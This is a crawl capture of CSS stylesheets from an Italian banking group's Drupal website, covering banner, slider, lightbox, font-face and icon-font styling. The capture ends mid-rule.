.paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile{display:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(180deg,rgba(255,255,255,0) 0%,white 100%);}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over.light-text,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over.light-text{background:linear-gradient(180deg,transparent 30%,#005366 100%);}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .slogan-wrapper,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .slogan-wrapper,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body{position:absolute;bottom:60px;width:50%;padding:0;font-size:3rem;background-color:transparent;box-shadow:none;height:auto !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .slogan-wrapper:before,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .slogan-wrapper:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body:before{content:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content{bottom:0;top:0;max-width:1400px;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text{color:#fff;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2{background-color:#fff;color:#005366;margin:0 15px 0 0;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button:hover,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted:hover,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu:hover,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token:hover,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2:hover,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button:hover,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted:hover,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu:hover,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token:hover,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2:hover{background-color:#FDBA27;color:#005366;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button:hover:after,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted:hover:after,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu:hover:after,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token:hover:after,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2:hover:after,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button:hover:after,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted:hover:after,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-inverted-blu:hover:after,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .ccb_yearbook_helpers_token:hover:after,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text .link-more-button-2:hover:after{animation:arrow 0.4s linear infinite alternate;}@media all and (max-width:1024px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner{height:calc(100vh - 125px);}body.sticky article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner,body.sticky
  article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner{height:100vh;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner:before{display:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-over{display:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content{position:absolute;padding-top:20px;top:55%;height:50%;background-color:#fff;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content .field--name-field-body{position:relative;top:0;width:100%;font-size:1.625rem;line-height:1.5em;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .text-content.light-text{background-color:#005366;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile{position:absolute;bottom:auto;height:50%;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .video-banner-inner.light-text + .field--name-field-video,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .video-banner-inner.light-text + .field--name-field-video{background-color:#fff;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .video-banner-inner.light-text + .field--name-field-video,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .video-banner-inner.light-text + .field--name-field-video{background-color:#005366;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video{top:0;height:50%;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video iframe,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video iframe,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video iframe,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video iframe{position:absolute;top:50%;right:auto;bottom:auto;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;margin:0;transform:translate(-50%,-50%);aspect-ratio:16/9;}}@media all and (max-width:767px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container{display:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .banner-image-container-mobile{display:block;}}article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.no-content-exist .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.no-content-exist .banner-image-container-mobile,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.no-content-exist .banner-image-container,article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.no-content-exist .banner-image-container-mobile{height:100%;}.field--name-field-image-discover > img{width:100%;}article.special-pages .field--name-field-title{font-size:3.25rem;font-weight:600;margin-bottom:1em;text-transform:none;}article.special-pages .paragraph--type--section-component-boxes-with-ico .field--name-field-title{font-size:1.75rem;text-transform:uppercase;}h2.title{font-weight:600;font-size:2.5em;line-height:1em;text-transform:none;margin-top:20px;}@media all and (max-width:768px){h2.title{font-size:1.82em;}}article.special-pages h3.subtitle{font-size:1.25rem;line-height:28px;text-transform:uppercase;font-weight:600;}.paragraph--type--slider-video-banner-container{position:relative;}.paragraph--type--slider-video-banner-container .slick-control-panel{display:block;position:absolute;bottom:60px;max-width:1400px;width:100%;margin-left:50%;transform:translateX(-50%);text-align:right;z-index:9;height:0;}.paragraph--type--slider-video-banner-container .slick-control-panel > *{display:inline-block;vertical-align:middle;font-size:0;margin-top:-48px;}.paragraph--type--slider-video-banner-container .slick-control-panel button{display:inline-block;border:none;}.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .slick-arrow{width:48px;height:48px;background-color:#005366;text-align:center;}.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .slick-arrow:before{font-size:0.8125rem;color:#fff;line-height:1;}.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .control-prev:before{transform:rotate(180deg);}.paragraph--type--slider-video-banner-container .slick-control-panel .control-arrows .control-next{margin:0 15px;}.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button{text-align:center;width:48px;height:48px;background-color:#005366;}.paragraph--type--slider-video-banner-container .slick-control-panel .play-pause button:before{font-size:0.8125rem;color:#fff;line-height:1;}#home-trova-filiale-anim{background:linear-gradient(225deg,#B5E2E1 0%,#DFE8BA 100%);}#home-trova-filiale-anim > .field > .field--item{padding-top:0;}#home-trova-filiale-anim .tfa-text{position:relative;z-index:2;text-align:left;max-width:50%;padding:68px 0;}#home-trova-filiale-anim .tfa-image{position:absolute;right:0;top:40px;bottom:40px;background-image:url(/themes/custom/ccb/images/sett2023/trova-filiali-illustrazione.svg);background-size:cover;aspect-ratio:899/567;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint{position:absolute;top:0;bottom:0;left:0;right:0;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg{position:absolute;top:0;left:0;width:100%;height:100%;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg g#PIN > g{display:none;opacity:0;transform:translateY(-300px);}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg g#PIN > g:nth-child(1n){animation-delay:0.4s !important;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg g#PIN > g:nth-child(2n){animation-delay:0.8s !important;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg g#PIN > g:nth-child(3n){animation-delay:1.2s !important;}#home-trova-filiale-anim .tfa-image .tfa-pinpoint svg g#PIN > g:nth-child(4n){animation-delay:1.6s !important;}#home-trova-filiale-anim .tfa-image.inside .tfa-pinpoint svg g#PIN > g{display:block;animation:pinIn 1s linear;animation-fill-mode:forwards;}@media all and (max-width:1200px){#home-trova-filiale-anim{display:flex;flex-direction:column-reverse;}#home-trova-filiale-anim .tfa-text{max-width:none;padding-top:40px;}#home-trova-filiale-anim .tfa-image{position:relative;top:0;}}.path-search .region-content #views-exposed-form-search-page-1 input,.path-search .region-content #views-exposed-form-search-page-1 button,#block-searchform-2 input,#block-searchform-2 button,body.sticky header #block-searchform-2 input,body.sticky header #block-searchform-2 button{border-radius:0;}.view-display-id-latest_press_releases .views-field-title,.view-display-id-latest_news .views-field-title{font-size:1.5rem;}article.special-pages .field--name-field-title{margin-bottom:30px;}article.special-pages .side-square-and-text > *,article.landing .side-square-and-text > *{position:relative;}article.special-pages .side-square-and-text > .col-txt,article.landing .side-square-and-text > .col-txt{z-index:9;}.mm-panels nav{padding-left:20px;padding-right:20px;}.mm-panels svg.ext{display:none;}#block-footer_mmclone .field--name-body .first-col{margin-bottom:30px;}#block-footer_mmclone .field--name-body .first-col img{display:none;}#block-footer_mmclone .field--name-body .first-col img.mobile,#block-footer_mmclone .field--name-body .first-col img.logo-cooperative.mobile{max-width:223px;display:block;margin:0 auto 30px;}#block-footer_mmclone .field--name-body .first-col img.logo-cooperative.mobile{min-width:100px;max-width:150px;margin-bottom:0;}@media all and (min-width:1024px){article#newhome .paragraph--type--section-block > .field--name-field-section-component > .field--item:not(.internal_container),article#newhome .paragraph--type--section-block > .field--name-field-section-component > .field--item:not(.internal_container){padding-top:120px;}#block-views-block-prodotti-prodotti-home,#block-ccb-views-block-prodotti-box-evidenza-home{margin-top:-120px;}}@media all and (max-width:768px){article.special-pages .side-square-and-text > .col-txt,article.landing .side-square-and-text > .col-txt{padding-top:0;}article.special-pages .side-square-and-text > .col-txt > .col-txt-internal,article.landing .side-square-and-text > .col-txt > .col-txt-internal{padding:0 !important;}article.special-pages .field--name-field-title{font-size:2.625rem;}}@media all and (max-width:1280px){.cd-top{display:none;}}@keyframes pinIn{0%{opacity:0;transform:translateY(-300px);}100%{opacity:1;transform:none;}}article.special-pages .remove-padding > .field--name-field-section-component > .field--item{padding-top:0 !important;}.link-more-button-2{background-color:transparent;font-weight:600;}.link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}.view-year-group.js-tabcontent[aria-hidden=true],.paragraph--type--tabs-container .js-tabcontent[aria-hidden=true]{display:none;}.framed-pp,.video-pp{position:absolute;bottom:0;right:0;height:48px;width:48px;background-color:#005366;text-align:center;cursor:pointer;border:none;z-index:2;}.framed-pp:before,.video-pp:before{font-size:0.875rem;color:#fff;line-height:48px !important;}.video-embed-field-responsive-video iframe{z-index:1;}
#block-mainnavigation li a{background-repeat:no-repeat;background-position:left center;}#block-mainnavigation li a.menu-icon-50{background-image:url(/sites/default/files/menu_icons/chi-siamo.jpg);}#block-mainnavigation li a.menu-icon-51{background-image:url(/sites/default/files/menu_icons/il-modello.jpg);}#block-mainnavigation li a.menu-icon-53{background-image:url(/sites/default/files/menu_icons/sport_menu.png);}#block-mainnavigation li a.menu-icon-54{background-image:url(/sites/default/files/menu_icons/persone%401x.jpg);}#block-mainnavigation li a.menu-icon-111{background-image:url(/sites/default/files/menu_icons/csr-c.jpeg);}#block-mainnavigation li a.menu-icon-112{background-image:url(/sites/default/files/menu_icons/csr-s.jpeg);}#block-mainnavigation li a.menu-icon-113{background-image:url(/sites/default/files/menu_icons/csr-r.jpeg);}#block-mainnavigation li a.menu-icon-128{background-image:url(/sites/default/files/menu_icons/le-radici_0.jpg);}#block-mainnavigation li a.menu-icon-139{background-image:url(/sites/default/files/menu_icons/fondato-sul-bene-comune%401x.jpg);}#block-mainnavigation li a.menu-icon-142{background-image:url(/sites/default/files/menu_icons/come-ci-raccontiamo%401x.jpg);}#block-mainnavigation li a.menu-icon-152{background-image:url(/sites/default/files/menu_icons/cover-50-mobile.jpg);}#block-mainnavigation li a.ml-premi-e-riconoscimenti{background-image:url(/sites/default/files/menu_icons/premi-e-riconoscimenti.webp);}


--- FILE ---
content_type: text/css
request_url: https://fast.fonts.net/cssapi/c9755885-0bd7-4fb0-904a-deaf01789b5c.css
body_size: 712
content:
@import url(/t/1.css?apiType=css&projectid=c9755885-0bd7-4fb0-904a-deaf01789b5c);
@font-face{
font-family:"Futura PT Multilingual W01";
src:url("/dv2/14/aafdd021-88d4-41d8-8e15-fe91f83e4b17.woff2?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff2"),url("/dv2/3/81d44d4b-ac07-4ad4-8cdd-4df771a3c1c3.woff?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff");
font-weight:400;font-style:normal;
}
@font-face{
font-family:"Futura PT Multilingual W01";
src:url("/dv2/14/848602e3-bda3-4b1c-976b-fe26eecfab31.woff2?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff2"),url("/dv2/3/e4eacf8d-aba1-40d4-9597-1198e91dcf00.woff?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff");
font-weight:600;font-style:normal;
}
@font-face{
font-family:"Futura PT Multilingual W01";
src:url("/dv2/14/1a34942e-33ed-43bb-b229-7460d55b49f7.woff2?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff2"),url("/dv2/3/baecea54-cfd3-4578-8717-abf89eba62b6.woff?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff");
font-weight:700;font-style:normal;
}
@font-face{
font-family:"Kaufmann W01";
src:url("/dv2/14/a3cc8a89-407b-4a91-bd5f-74b4052b2c99.woff2?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff2"),url("/dv2/3/d76f8713-0f88-4915-9d10-54765b63b330.woff?[base64]&projectId=c9755885-0bd7-4fb0-904a-deaf01789b5c") format("woff");
font-weight:700;font-style:normal;
}
@media all and (min-width: 0px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.cassacentrale.it/sites/default/files/css/css_yYcZQLzQnq1arMm98tWSG8Mi8e6dUkpJYpxnuEYfsHc.css?delta=3&language=it&theme=ccb&include=eJyFj90OwjAIhV-oW3Ve-TSGbjjr2oJA_Xl7tXEx8cabA-fjkEAgMjUB9keBjDeSxY1j8EDaakg0Ll3HQhOZxWEz7BqfEwVIndojxTI3dLHIQ-sEmcS0GzbbvRtJ0E9SGVIPZ7g7vNtrZ1nZxzoGgfl1yEnXyZf0tXANKeoJJyeoTEXjFQ8ZS_U_vg-CsDDFYn-j-a1_U-uT-lDD7AMoumvEm_qmfaapJnwC4TJ_2A
body_size: 7061
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#CCC;}.mfp-preloader a:hover{color:#FFF;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px;}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px;}.mfp-arrow-right:before{border-left:27px solid #3F3F3F;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444;}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}
@font-face{font-family:'ccbgroup';src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=);src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=#iefix) format("embedded-opentype"),url(/themes/custom/ccb/font/ccbgroup.woff2?20250710=) format("woff2"),url(/themes/custom/ccb/font/ccbgroup.woff?20250710=) format("woff"),url(/themes/custom/ccb/font/ccbgroup.ttf?20250710=) format("truetype"),url(/themes/custom/ccb/font/ccbgroup.svg?20250710=#ccbgroup) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:'yellowtail';src:url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff2) format("woff2"),url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff) format("woff");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before,.cta-info:before,.framed-thumb:before,article.special-pages .mpopup-trigger-cst:before,article.landing .mpopup-trigger-cst:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:after,.link-download-button-white-hover:after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{font-family:'ccbgroup';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-arrow:before{content:'\e800';}.icon-ico-pdf:before{content:'\e801';}.icon-info:before{content:'\e802';}.icon-shape:before,.link-download-button:after,.link-download-button-white-hover:after{content:'\e803';}.icon-external:before{content:'\e804';}.icon-plus:before{content:'\e805';}.icon-info-i:before,.cta-info:before,.framed-thumb:before,article.special-pages .mpopup-trigger-cst:before,article.landing .mpopup-trigger-cst:before{content:'\e806';}.icon-video:before{content:'\e807';}.icon-image:before{content:'\e808';}.icon-youtube-1:before{content:'\e809';}.icon-word:before{content:'\e80a';}.icon-tel:before{content:'\e80b';}.icon-down:before{content:'\e80c';}.icon-mail:before{content:'\e80d';}.icon-zip:before{content:'\e80e';}.icon-ppt:before{content:'\e80f';}.icon-linkedin-1:before{content:'\e810';}.icon-acrobat:before{content:'\e811';}.icon-plus-thin:before{content:'\e812';}.icon-audio:before{content:'\e813';}.icon-left:before{content:'\e814';}.icon-filiali_service_accessibility:before{content:'\e815';}.icon-print:before{content:'\e816';}.icon-cancel:before{content:'\e817';}.icon-filiali_service_atm:before{content:'\e818';}.icon-filiali_service_atm_advanced:before{content:'\e819';}.icon-filiali_service_defibrillator:before{content:'\e81a';}.icon-folder:before{content:'\e81b';}.icon-xls:before{content:'\e81c';}.icon-filiali_service_night_depository:before{content:'\e81d';}.icon-filiali_service_parking:before{content:'\e81e';}.icon-filiali_service_safe_deposit:before{content:'\e81f';}.icon-filiali_service_self_area:before{content:'\e820';}.icon-previdenza:before{content:'\e821';}.icon-assicurazioni:before{content:'\e822';}.icon-consulenza:before{content:'\e823';}.icon-conti-correnti:before{content:'\e824';}.icon-estero:before{content:'\e825';}.icon-finanziamenti:before{content:'\e826';}.icon-internet-mobile:before{content:'\e827';}.icon-investimenti:before{content:'\e828';}.icon-pagamenti:before{content:'\e829';}.icon-avanti:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{content:'\e82a';}.icon-youtube:before{content:'\e82b';}.icon-giovani:before{content:'\e82c';}.icon-linkedin:before{content:'\e82d';}.icon-pause:before{content:'\e82e';}.icon-play:before{content:'\e82f';}.icon-filiali_service_charging_bike:before{content:'\e830';}.icon-filiali_service_charging_car:before{content:'\e831';}.icon-mouse:before{content:'\e832';}.icon-x:before{content:'\e85e';}.icon-twitter-1:before{content:'\f099';}.icon-facebook-1:before{content:'\f09a';}.icon-linkedin-2:before{content:'\f0e1';}.icon-instagram:before{content:'\f16d';}.icon-spotify:before{content:'\f1bc';}.icon-whatsapp:before{content:'\f232';}.icon-vimeo:before{content:'\f27d';}.btn-circle-plus,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus{width:40px;height:40px;font-size:1.5rem;border-radius:50%;background-color:#005366;position:relative;cursor:pointer;transition:all 